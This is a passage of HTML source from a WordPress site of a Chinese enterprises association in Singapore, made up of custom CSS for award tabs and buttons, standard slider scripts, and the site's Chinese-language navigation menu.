.video-btn-red h3 {
  margin: 0;
  font-size: 16px;
  font-weight: 500;
  color: #dd3333;
  text-transform: capitalize;  /* Camel Case (each word capitalized) */
  line-height: 1;
}

.video-btn-red:hover i,
.video-btn-red:hover h3 {
  color: #a93226;              /* darker red on hover */
}


h1.custom-heading,
h1.custom-heading span,
h1.custom-heading span strong,
.boc_heading.custom-heading,
.boc_heading.custom-heading span,
.boc_heading.custom-heading strong {
  color: #000 !important;        /* force black on h1, span, and strong */
}

h1.custom-heading {
  font-size: 50px !important;    /* your size */
  font-weight: 700 !important;
  line-height: 1.15;
}

h1.custom-heading-2,
h1.custom-heading-2 span,
h1.custom-heading-2 span strong,
.boc_heading.custom-heading-2,
.boc_heading.custom-heading-2 span,
.boc_heading.custom-heading-2 strong {
  color: #000 !important;        /* force black on h1, span, and strong */
}

h1.custom-heading-2 {
  font-size: 35px !important;    /* your size */
  font-weight: 700 !important;
  line-height: 1.15;
}

.custom-text {
  font-size: 20px !important; 
  line-height: 1.15;
  text-align: justify;   /* justify the text */
}

.custom-text-judge {
  font-size: 22px !important; 
  line-height: 1.15;
  text-align: justify;   /* justify the text */
}

.custom-heading-2 {
    font-size: 35px !important;
	font-weight: bold;
	color: #000000 !important; 
}

/* Only page 5673 */
.page-id-5673 .content_body{
  background-color:#F6EBDD !important;   /* your beige */
}

/* make inner wrappers transparent so the beige shows edge-to-edge */
.page-id-5673 .content_body .container,
.page-id-5673 .content_body .section,
.page-id-5673 .content_body .post_content,
.page-id-5673 .content_body .wpb-content-wrapper,
.page-id-5673 .content_body .vc_row,
.page-id-5673 .content_body .wpb_content_element{
  background: transparent !important;
}

/* 2) Hide top menu/header */
.page-id-5673 header,
.page-id-5673 .site-header,
.page-id-5673 .navbar,
.page-id-6153 .navbar{
  display: none !important;
}

/* 3) Style the button with custom class 'award-btn' */
.page-id-5673 .award-btn {
  background-color: #D4B08D !important;
  color: #ffffff !important;
}
.page-id-5673 .award-btn:hover {
  background-color: #BF9A77 !important;
}


/* Custom button style */
.custom-btn,
a.custom-btn {
  background-color: #D4B08D !important;   /* tan fill */
  color: #fff !important;                 /* white text */
  border: none !important;
  padding: 10px 20px;
  font-size: 16px;
  font-weight: 600;
  border-radius: 6px;
  text-decoration: none;
  display: inline-block;
  transition: background-color 0.3s ease;
}

/* Hover state */
.custom-btn:hover,
a.custom-btn:hover {
  background-color: #BF9A77 !important;   /* darker tan */
  color: #fff !important;
}

/* override theme outline buttons */
input.btn_theme_color.btn_outline.custom-btn,
a.btn_theme_color.btn_outline.custom-btn,
.btn_theme_color.btn_outline.custom-btn {
  background-color: #D4B08D !important;   /* tan */
  border: 2px solid #D4B08D !important;
  color: #fff !important;
}

/* hover state */
input.btn_theme_color.btn_outline.custom-btn:hover,
a.btn_theme_color.btn_outline.custom-btn:hover,
.btn_theme_color.btn_outline.custom-btn:hover {
  background-color: #BF9A77 !important;   /* darker tan */
  border-color: #BF9A77 !important;
  color: #fff !important;
}


/* Force bigger profile images */
.team-grid .tg-avatar {
  width: 180px !important;
  height: 300px !important;
  max-width: none !important;   /* override WP's max-width:100% */
  border-radius: 50% !important;
  object-fit: cover;
  display: block;
  margin-bottom: 16px;
}

.page-id-5673 #footer > .container {
  display: none !important;
}

/* Keep the bottom footer visible */
.page-id-5673 #footer .footer_btm {
  display: block !important;
}


/* Make this slider 70% of viewport height */
#rev_slider_6_1_wrapper,
#rev_slider_6_1 {
    height: 80vh !important;   /* 70% of screen height */
    max-height: 80vh !important;
    min-height: 80vh !important;
}

#rev_slider_6_1_wrapper {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    max-width: 100% !important;
    width: 100% !important;
}


h1.custom-heading-3,
h1.custom-heading-3 span,
h1.custom-heading-3 span strong,
.boc_heading.custom-heading-3,
.boc_heading.custom-heading-3 span,
.boc_heading.custom-heading-3 strong {
  color: #000000 !important;        /* force black on h1, span, and strong */
}

h1.custom-heading-4,
h1.custom-heading-4 span,
h1.custom-heading-4 span strong,
.boc_heading.custom-heading-4,
.boc_heading.custom-heading-4 span,
.boc_heading.custom-heading-4 strong {
  color: #000000 !important;        /* force black on h1, span, and strong */
}

h1.custom-heading-5 {
  font-size: 30px !important;    /* your size */
  font-weight: 700 !important;
  line-height: 1.15;
}

h1.custom-heading-5,
h1.custom-heading-5 span,
h1.custom-heading-5 span strong,
.boc_heading.custom-heading-5,
.boc_heading.custom-heading-5 span,
.boc_heading.custom-heading-5 strong {
  color: #fff !important;        /* force black on h1, span, and strong */
}

h1.custom-heading-3 {
  font-size: 35px !important;    /* your size */
  font-weight: 700 !important;
  line-height: 1.15;
}

h1.custom-heading-4 {
  font-size: 24px !important;    /* your size */
  font-weight: 700 !important;
  line-height: 1.15;
}

.icon-bar.type1 h3,
.icon-bar.type1 p {
  color: #fff !important;
}

/* Existing styles remain the same */

/* Base (desktop) */
.wpb-awards-cards .accordion-title{
  font-size: clamp(1rem, 1.2vw + .6rem, 1.1rem); /* fluid, tops at ~1.1rem */
  white-space: normal !important;     /* override themes that set nowrap */
  overflow-wrap: anywhere;            /* prevent overflow on long strings */
  word-break: break-word;             /* extra safety */
  line-height: 1.3;
}

/* Tablet and down */
@media (max-width: 768px){
  .wpb-awards-cards .accordion-title{
    font-size: 0.95rem !important;
    padding: 16px 18px !important;
  }
}

/* Phones */
@media (max-width: 480px){
  .wpb-awards-cards .accordion-title{
    font-size: 0.85rem !important;
    padding: 14px 16px !important;
  }
}

@media (max-width: 1024px) {
  #header_img,
  #header_img * {
    display: none !important;
    visibility: hidden !important;
    height: 0 !important;
    overflow: hidden !important;
  }
}

/* ===========================
   Award tabs (Easy Responsive Tabs)
   Container has extra class: award-tab
   =========================== */

/* Remove any backgrounds/borders from the wrapper */
.award-tab,
.award-tab .newtabs,
.award-tab .resp-tabs-list,
.award-tab .resp-tabs-container {
  background: transparent !important;
  border: none !important;
  box-shadow: none !important;
}

/* The ul that holds the tab items */
.award-tab .resp-tabs-list {
  display: flex !important;
  flex-wrap: nowrap !important;     /* keep on one row */
  justify-content: space-evenly;    /* distribute evenly across width */
  align-items: center;
  width: 100%;                      /* full container width */           
  margin: 0 auto 0px auto;         /* center and add bottom gap */
  padding: 0;
  background: transparent !important;
  border: none !important;
}

/* Each tab item */
.award-tab .resp-tab-item {
  flex: 1 1 0;                     /* equal width */
  text-align: center;
  color: #b91c1c !important;
  font-weight: 600;
  font-size: 18px;
  width: 20% !important;
  border: none !important;
  background: transparent !important;
  padding: 10px 0;
  cursor: pointer;
  white-space: nowrap;  
}



/* Active/hover states */
.award-tab .resp-tab-item.resp-tab-active,
.award-tab .resp-tab-item:hover,
.award-tab .resp-tab-item:focus {
  background: transparent !important;
  border: none !important;
  color: #e74c3c !important;    /* darker red when active/hover */
}

/* Some themes add borders between <li> */
.award-tab .resp-tabs-list .resp-tab-item + .resp-tab-item {
  border-left: none !important;
}

/* Panels area: remove default borders/strips */
.award-tab .resp-tabs-container .resp-tab-content {
  background: transparent !important;
  border: none !important;
  box-shadow: none !important;
  padding-top: 16px;
}

/* Mobile accordion titles (plugin outputs <h2.resp-accordion>) */
.award-tab .resp-accordion {
  background: transparent !important;
  border: none !important;
  font-size: 18px !important;
  color: #b91c1c !important;
  font-weight: 600;
}
.award-tab .resp-accordion.resp-tab-active {
  color: #7f1d1d !important;
}

/* ========== Responsive ========== */
/* Tablet: two per row (2–2–1 for five tabs) */
@media (max-width: 1024px) {
  .award-tab .resp-tab-item { flex: 0 1 45%; }
}

/* Mobile: stack one per row */
@media (max-width: 1024px) {
  .award-tab .resp-tab-item { flex: 0 1 100%; }
}

/* === Keep tab bar transparent but make panel area white === */
.award-tab .resp-tabs-container .resp-tab-content {
  background: #ffffff !important;   /* white content area */
  border: none !important;
  box-shadow: 0 2px 10px rgba(0,0,0,.06); /* soft lift, optional */
  padding: 24px;                     /* room around your content */
  border-radius: 10px;               /* optional rounding */
}

/* Mobile accordion view: keep the content white too */
.award-tab .resp-accordion + .resp-tab-content {
  background: #ffffff !important;
  box-shadow: 0 2px 10px rgba(0,0,0,.06);
  padding: 20px;
  border-radius: 10px;
}

/* Ensure the inner grey submission box keeps its grey background
   (your markup already sets .bca-box background via inline CSS vars).
   This just guards against theme overrides. */
.award-tab .bca-box {
  background: var(--bca-muted, #f3f4f6) !important; /* grey */
  border-radius: 10px;
}


/* Put breathing room between the tab bar and the white panel */
.award-tab .resp-tabs-list {
  display: flex !important;
  justify-content: space-between;  /* space items evenly */
  align-items: center;
  width: 100% !important;          /* force full width */
  max-width: 100% !important;      /* remove that 940px cap */
  margin: 0 auto 40px auto;
  padding: 0;
  list-style: none;
  background: transparent !important;
  border: none !important;
}

/* Make sure the content container starts on a new line */
.award-tab .resp-tabs-container {
  clear: both !important;
  margin-top: 0 !important;
}

/* Extra safety: give the white panel its own top margin,
   and clip anything that might overlap it */
.award-tab .resp-tabs-container .resp-tab-content {
  margin-top: 6px !important;        /* small extra gap below tabs */
  overflow: hidden;                   /* prevents visual overlap on rounded corners */
}

/* If your theme applies negative margins to the first panel, neutralize it */
.award-tab .resp-tabs-container > .resp-tab-content:first-child {
  margin-top: 6px !important;
}

.award-tab .resp-tab-item.resp-tab-active {
  color: #e74c3c !important;
}

@media (max-width: 1024px) {
  .award-tab .resp-tabs-list {
    display: none !important;         /* kill old tab bar */
  }
  .resp-tabs-list {
	display: none !important;
  }
  .award-tab .resp-accordion {
    display: block !important;        /* ensure accordion shows */
  }
  /* Optional: tighten spacing around accordion panels */
  .award-tab .resp-accordion + .resp-tab-content {
    margin: 0 0 12px 0;
  }
}

/* =========================
   DESKTOP/TABLET (>=641px)
   Card tabs + red underline
   ========================= */
@media (min-width: 1024px){

  /* Tab bar row */
  .award-tab .resp-tabs-list{
    display:flex !important;
    flex-wrap:nowrap !important;
    justify-content:flex-start !important;   /* like your reference */
    align-items:flex-end;
    gap:0;
    width:100% !important;
    max-width:980px;                          /* match content width */
    margin:0 auto 24px auto !important;       /* center under title */
    padding:0;
    background:transparent !important;
    border:none !important;
  }

  /* Each tab = white "card" that sizes to text */
  .award-tab .resp-tab-item{
    flex:0 0 auto !important;                 /* override previous equal widths */
    position:relative;
    background:#fff !important;
    color:#6b7280 !important;                 /* inactive grey */
    font-weight:600;
    font-size:18px;
    line-height:1.25;
    padding:14px 28px;
    border:1px solid #e5e7eb !important;
    border-bottom:none !important;            /* seam with panel */
    border-top-left-radius:10px;
    border-top-right-radius:10px;
    box-shadow:0 1px 2px rgba(0,0,0,.05);
    white-space:nowrap;
    cursor:pointer;
  }
  .award-tab .resp-tab-item + .resp-tab-item{
    border-left:none !important;              /* clean joins */
  }

  /* Active tab: red text + red underline inside the tab */
  .award-tab .resp-tab-item.resp-tab-active{
    color:#e74c3c !important;
  }
  .award-tab .resp-tab-item.resp-tab-active::after{
    content:"";
    position:absolute;
    left:16px; right:16px;
    bottom:-1px;                               /* sits on top of panel */
    height:3px;
    background:#e74c3c;
    border-radius:2px;
  }
  .award-tab .resp-tab-item:hover{ color:#991b1b !important; }

  /* Panel: white card connected to tabs */
  .award-tab .resp-tabs-container{ clear:both !important; }
  .award-tab .resp-tabs-container .resp-tab-content{
    background:#fff !important;
    border:1px solid #e5e7eb !important;
    box-shadow:0 2px 10px rgba(0,0,0,.06);
    border-radius:12px;
    padding:28px;
    margin-top:-1px !important;                /* connect to tabs */
    overflow:hidden;
  }
}

/* ====== DESKTOP (>=641px): 6 equal tabs across ====== */
@media (min-width: 1024px){
  /* make the bar the same width as the content and center it */
  .award-tab .resp-tabs-list{
    display: grid !important;
    grid-template-columns: repeat(6, 1fr);  /* six equal columns */
    gap: 0;
    width: 100% !important;
    max-width: 980px;                        /* match your panel width */
    margin: 0 auto 24px auto !important;     /* centered under the title */
    padding: 0;
    background: transparent !important;
    border: none !important;
  }

  /* each tab fills its grid cell – no fixed widths */
  .award-tab .resp-tab-item{
    flex: none !important;
    width: auto !important;
    text-align: center;
    background: #fff !important;
    color: #6b7280 !important;
    font-weight: 600;
    font-size: 18px;
    line-height: 1.25;
    padding: 16px 10px;                      /* a bit tighter to fit 6 */
    border: 1px solid #e5e7eb !important;
    border-bottom: none !important;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    white-space: nowrap;
    cursor: pointer;
  }
  .award-tab .resp-tab-item + .resp-tab-item{
    border-left: none !important;            /* seamless joins */
  }

  /* active/hover */
  .award-tab .resp-tab-item.resp-tab-active{
    color: #e74c3c !important;
  }
  .award-tab .resp-tab-item.resp-tab-active::after{
    content: "";
    position: absolute;
    left: 12px; right: 12px;
    bottom: -1px;
    height: 3px;
    background: #e74c3c;
    border-radius: 2px;
  }

  /* connect the white panel to the tabs */
  .award-tab .resp-tabs-container .resp-tab-content{
    background: #fff !important;
    border: 1px solid #e5e7eb !important;
    border-radius: 12px;
    box-shadow: 0 2px 10px rgba(0,0,0,.06);
    margin-top: -1px !important;             /* overlaps the tab edge */
    padding: 28px;
  }
	
  .horizontal .resp-tabs-list li {
	padding: 20px;
  }
	
  .horizontal .resp-tabs-list li.resp-tab-active {
	padding: 20px;
  }
}

/* make sure burger stays tappable above the dropdown */
@media (max-width: 1024px){
  .awards-menu .am-burger { position: relative; z-index: 1001; }
  .awards-menu .am-list   { z-index: 1000; }

  /* optional: nicer full-screen tap area to close */
  .awards-menu .am-backdrop{
    position: fixed; inset: 0;        /* full screen */
    background: rgba(0,0,0,.15);      /* subtle dim */
    display: none;
  }
  .awards-menu.open .am-backdrop{ display:block; }
}

/* Force the mobile menu list to be hidden by default */
@media (max-width: 1024px){
  nav.awards-menu .am-list{
    display: none !important;         /* hidden by default on mobile */
  }
  nav.awards-menu.open .am-list{
    display: flex !important;         /* only show when .open is present */
    flex-direction: column;
  }
}

.am-burger {
  background: transparent !important;  /* no background */
  box-shadow: none !important;         /* remove any shadow */
  border: none !important;             /* remove border */
}

.logo-class img {
  width: 120px !important;   /* your fixed width */
  height: auto !important;   /* keep aspect ratio */
}

.vc_custom_1763522853048 .vc_single_image-img {
    max-width: 600px !important;
    width: 100% !important;
    height: auto !important;
    margin: 0 auto;
    display: block;
}


</style>
<!-- end Simple Custom CSS and JS -->
<script type='text/javascript'>jQuery(document).ready(function($){var ult_smooth_speed=250;var ult_smooth_step=45;$('html').attr('data-ult_smooth_speed',ult_smooth_speed).attr('data-ult_smooth_step',ult_smooth_step);});</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://cea.org.sg/wp-content/uploads/2025/09/cropped-Screenshot_2025-09-16_at_4.50.55_PM-removebg-preview-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://cea.org.sg/wp-content/uploads/2025/09/cropped-Screenshot_2025-09-16_at_4.50.55_PM-removebg-preview-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://cea.org.sg/wp-content/uploads/2025/09/cropped-Screenshot_2025-09-16_at_4.50.55_PM-removebg-preview-180x180.png"/>
<meta name="msapplication-TileImage" content="https://cea.org.sg/wp-content/uploads/2025/09/cropped-Screenshot_2025-09-16_at_4.50.55_PM-removebg-preview-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){try{e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if(c)jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})}catch(d){console.log("Failure at Presize of Slider:"+d)}};</script>
		<style type="text/css" id="wp-custom-css">
			/* Tabs wrapper */
.red-tab-underline .vc_tta-tabs-container {
    border-bottom: 2px solid transparent; /* optional */
}

/* Tab title base style */
.red-tab-underline .vc_tta-tab > a {
    position: relative;
    padding-bottom: 10px;
    color: #333;
    transition: all 0.3s ease;
}

/* Add underline on active tab */
.red-tab-underline .vc_tta-tab.vc_active > a::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 3px;
    width: 100%;
    background-color: #D52B1E; /* Red underline */
}

/* Optional: change text color of active tab */
.red-tab-underline .vc_tta-tab.vc_active > a {
    color: #D52B1E;
    font-weight: bold;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-1990 single-format-standard wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

	

	
	
  <!-- Page Wrapper::START -->
  <div id="wrapper" class="full_width_wrapper page_title_bgr responsive ">
  
	<!-- Header::START -->
		
	<header id="header" class="no_subheader 
															">
		
		
				
		
		<div class="rel_pos">
		
			<div class="container">
			
				<div class="section rel_pos ">
			
											
					<div id="logo">
											<div class='logo_img '>
								<a href="https://cea.org.sg/" title="中资企业新加坡协会" rel="home">
									<img src="https://cea.org.sg/wp-content/uploads/2018/05/LOGO.png" alt="中资企业新加坡协会"/>
																	</a>
							</div>
								
					</div>

					<div id="mobile_menu_toggler">
					  <div id="m_nav_menu" class="m_nav">
						<div class="m_nav_ham button_closed" id="m_ham_1"></div>
						<div class="m_nav_ham button_closed" id="m_ham_2"></div>
						<div class="m_nav_ham button_closed" id="m_ham_3"></div>
					  </div>
					</div>

				
					<div class="custom_menu_4 main_menu_underline_effect">	
					<div id="menu" class="menu-nav-container"><ul><li id="menu-item-944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a href="http://www.cea.org.sg/">首页</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://cea.org.sg/about-cea/">协会简介<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://cea.org.sg/lishi/">发展历史</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://cea.org.sg/zhangcheng/">协会章程</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://cea.org.sg/zuzhijiagou/">组织架构</a></li>
</ul>
</li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/">会员专区<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2238"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/%e4%bc%9a%e5%91%98%e5%8a%a8%e6%80%81/">会员动态</a></li>
	<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/%e4%bc%9a%e5%91%98%e5%bf%ab%e6%8a%a5/">会员快报</a></li>
	<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/%e4%bc%9a%e5%91%98%e6%9c%8d%e5%8a%a1/">会员服务</a></li>
</ul>
</li>
<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2241"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/">新闻资讯<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2244"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/%e6%9c%80%e6%96%b0%e6%94%bf%e7%ad%96/">最新政策</a></li>
	<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/%e5%aa%92%e4%bd%93%e6%8a%a5%e9%81%93/">媒体报道</a></li>
	<li id="menu-item-2245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2245"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/%e7%bb%8f%e8%b4%b8%e7%bb%bc%e8%bf%b0/">经贸综述</a></li>
</ul>
</li>
<li id="menu-item-2246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2246"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/">汇融狮城<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2248"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e5%8d%8f%e4%bc%9a%e6%96%b0%e9%97%bb/">协会新闻</a></li>
	<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e5%8d%8f%e4%bc%9a%e6%b4%bb%e5%8a%a8/">协会活动</a></li>
	<li id="menu-item-2247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2247"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e4%ba%91%e4%b8%8a%e8%ae%b2%e5%a0%82/">云上讲堂</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2250"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e8%b0%83%e7%a0%94%e6%8a%a5%e5%91%8a/">调研报告</a></li>
</ul>
</li>
<li id="menu-item-2233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2233"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/">一带一路<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2234"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/%e6%b3%95%e5%be%8b%e8%b5%84%e8%ae%af/">法律资讯</a></li>
	<li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/%e9%a1%b9%e7%9b%ae%e9%80%9a%e6%8a%a5/">项目通报</a></li>
	<li id="menu-item-2235" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2235"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/%e9%a1%b9%e7%9b%ae%e5%b7%a1%e7%a4%bc/">项目巡礼</a></li>
</ul>
</li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://cea.org.sg/contactus/">联系我们</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371"><a href="http://cea.org.sg/?lang=en">English</a></li>
<li id="menu-item-6570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6570"><a href="https://cea.org.sg/awards/">中资企业奖</a></li>
</ul></div>					</div>
					
					

		
				</div>
				
								
			
			
			</div>
		</div>

	
			
		<div id="mobile_menu">
			<ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a href="http://www.cea.org.sg/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://cea.org.sg/about-cea/">协会简介<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://cea.org.sg/lishi/">发展历史</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://cea.org.sg/zhangcheng/">协会章程</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://cea.org.sg/zuzhijiagou/">组织架构</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/">会员专区<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2238"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/%e4%bc%9a%e5%91%98%e5%8a%a8%e6%80%81/">会员动态</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/%e4%bc%9a%e5%91%98%e5%bf%ab%e6%8a%a5/">会员快报</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://cea.org.sg/category/%e4%bc%9a%e5%91%98%e4%b8%93%e5%8c%ba/%e4%bc%9a%e5%91%98%e6%9c%8d%e5%8a%a1/">会员服务</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2241"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/">新闻资讯<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2244"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/%e6%9c%80%e6%96%b0%e6%94%bf%e7%ad%96/">最新政策</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/%e5%aa%92%e4%bd%93%e6%8a%a5%e9%81%93/">媒体报道</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2245"><a href="https://cea.org.sg/category/%e6%96%b0%e9%97%bb%e8%b5%84%e8%ae%af/%e7%bb%8f%e8%b4%b8%e7%bb%bc%e8%bf%b0/">经贸综述</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2246"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/">汇融狮城<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2248"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e5%8d%8f%e4%bc%9a%e6%96%b0%e9%97%bb/">协会新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e5%8d%8f%e4%bc%9a%e6%b4%bb%e5%8a%a8/">协会活动</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2247"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e4%ba%91%e4%b8%8a%e8%ae%b2%e5%a0%82/">云上讲堂</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2250"><a href="https://cea.org.sg/category/%e6%b1%87%e8%9e%8d%e7%8b%ae%e5%9f%8e/%e8%b0%83%e7%a0%94%e6%8a%a5%e5%91%8a/">调研报告</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2233"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/">一带一路<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2234"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/%e6%b3%95%e5%be%8b%e8%b5%84%e8%ae%af/">法律资讯</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://cea.org.sg/category/%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af/%e9%a1%b9%e7%9b%ae%e9%80%9a%e6%8a%a5/">项目通报</a></li>
